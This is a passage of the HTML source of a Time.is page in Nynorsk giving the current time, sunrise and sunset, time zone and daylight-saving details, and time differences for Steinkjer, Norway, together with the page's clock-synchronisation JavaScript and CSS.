hreflang="es" href="https://time.is/es/Steinkjer"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Steinkjer"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Steinkjer"><link rel="alternate" hreflang="he" href="https://time.is/he/Steinkjer"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Steinkjer"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Steinkjer"><link rel="alternate" hreflang="id" href="https://time.is/id/Steinkjer"><link rel="alternate" hreflang="is" href="https://time.is/is/Steinkjer"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Steinkjer"><link rel="alternate" hreflang="it" href="https://time.is/it/Steinkjer"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Steinkjer"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Steinkjer"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Steinkjer"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Steinkjer"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Steinkjer"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Steinkjer"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Steinkjer"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Steinkjer"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Steinkjer"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Steinkjer"><link rel="alternate" hreflang="no" href="https://time.is/no/Steinkjer"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Steinkjer"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Steinkjer"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Steinkjer"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Steinkjer"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Steinkjer"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Steinkjer"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Steinkjer"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Steinkjer"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Steinkjer"><link rel="alternate" hreflang="si" href="https://time.is/si/Steinkjer"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Steinkjer"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Steinkjer"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Steinkjer"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Steinkjer"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Steinkjer"><link rel="alternate" hreflang="th" href="https://time.is/th/Steinkjer"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Steinkjer"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Steinkjer"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Steinkjer"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Steinkjer"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Steinkjer"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Steinkjer"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Steinkjer"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1774746000000,newzo=120,ss={"0203":"&uarr; 08:44 &darr; 16:12 (7t 28m)","0204":"&uarr; 08:41 &darr; 16:15 (7t 34m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1770143365699)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Stad \d+ \(valfritt\)$/))||q=='Vel stad'||q=='Automatisk')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/nn/customize",sS:"js:tl_a()",sC:"/nn/calendar",sD:"js:t_dark(2)",sJ:"/nn/clock",sM:"js:toggle_menu(2)",sT:"/nn/compare","-":"/nn/countdown",sU:"/nn/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/nn/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Nøyaktig tid no, tidssone, tidsskilnad, soloppgang, solnedgang og nøkkelfakta for Steinkjer i Noreg."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/nn/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="meny" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/nn/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/nn/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Klokka i <span>Steinkjer</span> i Noreg no</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">19:29:25</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/nn/calendar'" title="Trykk for kalender">tysdag 3. februar 2026, veke 6</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Sol: <span id="sun" class="nw">&uarr; 08:44 &darr; 16:12 (7t 28m)</span> - <a href="Steinkjer#time_zone">Meir info</a></span> - <a href="/nn/h/2fddb3" rel="nofollow"><span>Set Steinkjer som heimstad</span></a> - <a href="." onclick="conf['b']+='.2fddb3';delete conf['a'];T_I.recook();location='/nn/';return false" rel="nofollow"><span>Legg til i favorittstader</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/nn/Tokyo" id="time-0">Tokyo<br><span id="favt0">03:29</span></a></li><li><a href="/nn/Beijing" id="time-1">Beijing<br><span id="favt1">02:29</span></a></li><li><a href="/nn/Paris" id="time-2">Paris<br><span id="favt2">19:29</span></a></li><li><a href="/nn/London" id="time-3">London<br><span id="favt3">18:29</span></a></li><li><a href="/nn/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">10:29</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">meir</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='nn',conf={d:'%l %j. %F %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260203',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo i Japan','Tokyo','35,68950','139,69171','8 336 599',''],['1816670','43d','Beijing','Beijing i Kina','Beijing','39,90750','116,39723','21 853 000',''],['2988507','71f','Paris','Paris i Frankrike','Paris','48,85341','2,34880','2 129 257',''],['2643743','716','London','London i Storbritannia','London','51,50853','-0,12574','8 799 800',''],['5368361','14e','Los Angeles','Los Angeles i California i USA','Los_Angeles','34,05223','-118,24368','3 820 914','89']],main:[['3136947','71e','Steinkjer','Steinkjer i Noreg','Steinkjer','64,01487','11,49537','24 054','']],home:[['5128581','161','New York','New York i USA','New_York','40,71427','-74,00597','8 258 035','10']]},zones={'71e':['Europe/Oslo','CET',[60,1774746000,120]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','CET',[-300,1772953200,-240]]},
susdest='/nn/'
zone_id='Europe/Oslo',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["søndag","måndag","tysdag","onsdag","torsdag","fredag","laurdag"]
daysh=["søn","mån","tys","ons","tors","fre","lau"]
daysI=["S","M","T","O","T","F","L"]
months=["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"]
monthsh=["jan.","feb.","mars","apr.","mai","juni","juli","aug.","sept.","okt.","nov.","des."]
p_exactt="Du har eksakt rett tid!"
p_t_is="Eksakt tid no er:"
p_w="veke "
p_wn="veke %n"
p_d="dag"
p_ds=" dagar"
p_h=" time"
p_hs=" timar"
p_m=" minutt"
p_ms=" minutt"
p_s=" sekund"
p_ss=" sekund"
p_ss_short=" s"
p_ur_late="Klokka di går %t for seint."
p_ur_early="Klokka di går %t for snart."
p_acc="Presisjon i synkroniseringa var ±%t."
p_acc_short="Nøyaktigheit: ±%t"
p_last_s="Siste synkronisering: %t"
p_last_s_short="Siste synkronisering: %t"
p_dec_sym=","
p_and=" og "
p_time_diff="Skilnaden frå Time.is var %t (±%D). "
p_time_diff_short="Skilnad: %t (±%D) "
p_failh="Synkroniseringa var mislukka. "
p_fail="Vi kunne ikkje oppnå stor presisjon fordi sambandet ditt, eller computeren, går sakte eller er oppteke. "
p_syncing="Synkroniserer"
p_conn_failed="Klokka i Steinkjer i Noreg no"
p_try_again="Try again?"
p_no_match="Ingen treff"
p_no_au="Beklager, lyd krever ein oppdatert versjon av Firefox, Opera eller Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="I dag"
e_loc="Vel stad"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Resterande tid: %t"
p_time_since="Tid sidan då: %t"

p_now='no'
p_yesterday='i går'
p_tomorrow='i morgon'
p_today='i dag'
p_in_n='om %n'
p_ago='%n sidan'
p_In_x_days='Om %n %days'
p_x_days_ago='For %n %days sidan'
p_x_days_before='%n %days før %other_date'
p_x_days_after='%n %days etter %other_date'

p_today_date='I dag: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Vel stad'

p_default_time_format='H:i:s'
p_date_formats=['%l %j. %F %Y, %W',
'%l %j. %F %Y',
'%l %d.%m.%y, %W',
'%Y-%m-%d']


spdays={'0204':'<a target="_blank" href="https://www.worldcancerday.org/">World Cancer Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Tidssoneinfo for <span>Steinkjer</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +1</div>
<div class="tz_name_abbr_diff"><span><span>Central European Time</span> (CET)</span><br>
<span>no</span> <span><span>6 timar foran New York</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>Frå 29. mars 2026: UTC +2 / Central European Summer Time (CEST)</li><li>Klokka i Steinkjer er normalt 6 timar føre klokka i New York, men fordi desse tidssonane ikkje har same start- og sluttid for sommartid, kan klokka i Steinkjer en kort tid vere 5 timar føre klokka i New York.</li><li>IANA-tidssone-id-en for Steinkjer er Europe/Oslo.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">søndag</span> <span class="monthname">oktober</span> <span class="daynum">26</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Siste endring: </span>Winter time started</div><div><ul><li>Bytta til UTC +1 / Central European Time (CET).<li>The time was set <em>back</em> ein time from 03:00 to 02:00 local time.</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">søndag</span> <span class="monthname">mars</span> <span class="daynum">29</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Neste endring: </span>Summer time starts</div><div><ul><li>Bytar til UTC +2 / Central European Summer Time (CEST).<li>The time will be set <em>forward</em> ein time from 02:00 to 03:00 local time.</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Tidsforskjell <br><span style="float:left;margin-top:-10px">frå Steinkjer</span></span></h2><table>
<tr><td class="locname"><a href="/nn/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div><span class="narrowdiff">−<span class="mon">9</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">9</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/New_York">New York</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/São_Paulo">São Paulo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/London">London</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> timar</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> timar</td></tr>
<tr><td class="locname"><a href="/nn/Lagos">Lagos</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/nn/Paris">Paris</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/nn/Zurich">Zürich</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/nn/Johannesburg">Johannesburg</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Cairo">Kairo</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
